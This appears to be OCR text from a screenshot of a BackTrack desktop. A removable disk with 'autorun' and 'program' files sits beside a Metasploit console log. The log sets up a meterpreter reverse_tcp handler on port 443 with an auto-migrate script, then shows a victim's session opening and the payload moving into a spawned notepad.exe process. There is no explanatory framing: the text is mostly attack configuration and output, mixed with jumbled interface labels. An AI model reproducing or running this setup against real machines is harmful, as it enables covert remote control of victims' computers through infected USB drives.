 Computer ▸ Removable Disk (E:)
set : sh
File Edit View Bookmarks Settings Help
Organize Open New folder
Name
Favorites
Desktop
Downloads
Recent Places
autorun
program
Libraries
Documents
Music
Pictures
Videos
Homegroup
Computer
Local Disk (C:)
DVD Drive (D:)
Removable Disk
Network
program Date modified: 7/4/2013 2:58 P
Application Size: 217 KB
=[ metasploit v4.5.0-dev [core:4.5 api:1.0]
+ -- --=[ 927 exploits - 499 auxiliary - 151 post
+ -- --=[ 251 payloads - 28 encoders - 8 nops
[*] Processing src/program_junk/meta_config for ERB directives.
resource (src/program_junk/meta_config)> use exploit/multi/handler
resource (src/program_junk/meta_config)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (src/program_junk/meta_config)> set LHOST 0.0.0.0
LHOST => 0.0.0.0
resource (src/program_junk/meta_config)> set LPORT 443
LPORT => 443
resource (src/program_junk/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (src/program_junk/meta_config)> set AutoRunScript migrate -f
AutoRunScript => migrate -f
resource (src/program_junk/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 0.0.0.0:443
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.0.105
[*] Meterpreter session 1 opened (192.168.0.106:443 -> 192.168.0.105:60676) at 2013-07-04 14:59:17 -0400
[*] Session ID 1 (192.168.0.106:443 -> 192.168.0.105:60676) processing AutoRunScript 'migrate -f'
[*] Current server process: program.exe (2492)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 3896
back | track 5 r3